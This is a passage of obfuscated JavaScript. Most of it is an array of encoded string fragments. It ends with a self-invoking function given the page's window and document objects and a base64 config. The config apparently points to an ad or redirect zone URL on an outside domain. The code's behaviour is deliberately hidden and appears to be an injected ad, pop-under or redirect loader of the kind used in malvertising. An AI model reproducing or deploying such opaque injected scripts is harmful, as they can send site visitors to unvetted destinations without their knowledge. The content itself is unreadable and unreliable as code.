a','z8kmEa','WR5aW48','W6yozW','W6rdnq','CCo6EG','ASoNuW','rCk6na','jZ0r','qCkooG','WRZcTIe','WQLBWR0','nghcHq','W4TYWO4','tCkCW4y','DCkEtq','wmkUW48','s8k3oq','C1xdQa','iHjO','WQDZWRi','aSkWW7u','WOe2W7G','haH1','E8koqW','umkNW7i','W7tdOX4','oSozfG','WO7cLcu','wGyP','qSkejG','EfpdOG','WRL5WRW','vmkcpG','WQRdMSow','W45SW6O','CCk+W7K','WQBcJba','bYjE','gIjg','DeRdQq','WRDTWRO','v8k9W64','WOzZWRu','W6HbwW','WO7dMSow','W7WoCa','cgJdHG','W7nnoq','eH0O','r8oLW7S','yCoLW74','umk9W7a','z1L2','WP5cW4C','zerW','xKRdQq','gZCP','WQJcHY0','WP8YW7q','wCkVW5m','W7jFpG','xtW3','W6nznW','mmkUpa','W6GkFq','WRVdI8o0','W5FdRCoB','t8ohtq','W5lcM8kj','cmoYza','dgldHW','WOZcOCoS','WPpcKNO','WRjOWR0','aSkIW7m','W7VcM8kX','W6yiCq','es0V','wIOP','W47dRCom','xCoaEW','jdyJ','gdqP','wWyZ','WR95WRu','irBcSq','etXa','W4JcImk6','aSkvW6G','tSoheG','dmkpW70','W60/ya','WRddK8on','WP1XWRq','vmoeWOO','WPpcLc4','W4NdN1i','W5xdTee','s8kVpG','AGWY','BfZcSW','Af7cSq','Eej0','igNdHW','kseF','rSohW7m','gmkoW5xcSrq5W57cHZBcOh8','mSk1W7i','WPlcQI8','bSoWFa','W5RdPfC','uZfz','aYO+','W4tcMCkn','W4fqvW','w8oxga','tCoxWOG','lSoOBa','z8orEG','jSoBeG','cmoSEG','WOy9W6i','WRNcHcW','la5P','wmkNW78','CSk5xG','cmkeW7a','umkjW6G','W47cKSk2','W6tdOW8','hYm/','fJ5q','qCkMW6G','lMNdLG','j8okaa','W6rjnW','WR5xW44','CmkXuG','fCoNWQldSemeW6O','jMJcVG','WPtcPse','WOFcP8o7','sSoddG','emkIW6y','DmkTsW','yKvH','W4XQWQm','WRldMSoh','WRRdMSow','oWhcRG','B8k8iG','aSkdW5S','WRL3WQO','qCokdG','mCodfG','WQjZWR8','mCoUbW','WQpcIIu','wSkiW4i','WQLrW4G','ASkfxG','WQtcMWa','vCkopq','WOVcT8o7','W4NdPvu','fmk7W7u','W6GDFa','xSoTFG','pbZcQG','WOZdMSoi','uSkPW6K','d8kaW6S','exVcTG','WRxcKHW','mt1G','gInb','fmk2W7u','eIe4','aSoUEW','Fer0','pwFdHa','W7vnpa','WRbcW4m','W5jbva','W64lDq','fJyL','mmoxaW','W6pdQd0','n8k+ba','rCk+W4W','WPlcHZi','aSkZW64','Af1w','WPLBW4u','tSorfq','W7G8W6i','cCo5AG','W5H2W6e','sSkajW','W5hdNCoN','lCkJjW','vCknlW','WPBcVSkb','vmoNW7m','vSoOW7u','umkmcq','aCk6W7e','zvn2','W5JdUr4','WPO+W7m','s8krW5C','WRrZWRi','ef3cTa','gIrC','p8kgoq','W7rjnq','W5xcSCk6','fIeK','xqOO','W7hcGmky','WQ7dJCol','d8kaW6O','W4jApG','W4pcGmkm','pqBcSW','ecC4','xmoQW78','ehVcTW','WQP/WRK','W6OvvW','aZfh','mmkTjG','q8k8lW','xmomFq','W7DEna','W5tdUX4','F8kpjq','ESkWxW','oupcMG','bCkWW6u','h2RdGG','jXLG','WRzcW4m','mSkVmq','Dmk2kW','W4fqwW','dJiu','nCkRkG','p2pdJW','uSo7WOK','FfldOW','rayP','mmobfG','WQ9YWQe','W61TW60','fCkwW64','W65aoG','W4RdQCor','W7SBDq','W49svW','m0BcLG','WQ9pWRq','fCk+W4q','b2VcTW','Dmknkq','sGGe','AvhcOq','WQX3W4K','WRzzW4m','uSkTW40','qaqP','m8o9AW','WONcHYq','z8k2nq','nJlcQq','uSkoja','WQnXWRm','W4/dQvW','nupcHq','nmoBbW','umkWna','W7ryna','W4ddU8oD','FmkPW7i','oWdcQq','BmkPW4a','x8ogeq','eIrq','vmoNW7q','W7FdVXq','WRFcMra','nSodgG','ihlcSG','W57dPLW','kJWz','W4XjiG','owFdGq','W7DdkW','W6ldQa8','rmo1WQi4W4pdNXddHIpdVmoCWRe','WRH5WR8','yKbW','qmkHW7m','aNtdHG','hYvq','WQpcKae','sCoRFG','W4LJWRa','xSktlW','hIWV','umoBW7G','W6zluq','gCkNW6q','eCkRjG','WQXUWRq','nSk/oW','f8kOW7q','WOpcNJa','WOxcOCo7','AKjW','vmoWW6G','jJVcVa','WRTZWQe','W6RcI8k+','BLpcNW','WRXyW48','oSoDjq','qSoqWOe','mvBcKa','W5ddPuO','W5fcWQC','a1tcNG','W4/cGmkF','k8kRfW','iZ9f','yCkalq','D38o','WP9LWQe','tCozWPq','eCkgW6W','W4rKW6G','bmk1W7S','WPS2W78','ECknlW','btfz','W5TuW68','W7rnlq','WQ95WR0','n0xcHq','W4zTWOe','xSokBW','W4BcJZm','sCo8wG','WRHOWQm','nCk/lq','fc06','iehcHq','u13dOG'];a0_0x49d5=function(){return _0x1fc41d;};return a0_0x49d5();}
})(window, document, 'eyJ6b25lIjoxNjAxNTcwLCJ1cmwiOiJodHRwczovL25vdmFjcmVzdGEuY29tL2dvLzE2MDE1NzA/[base64]')
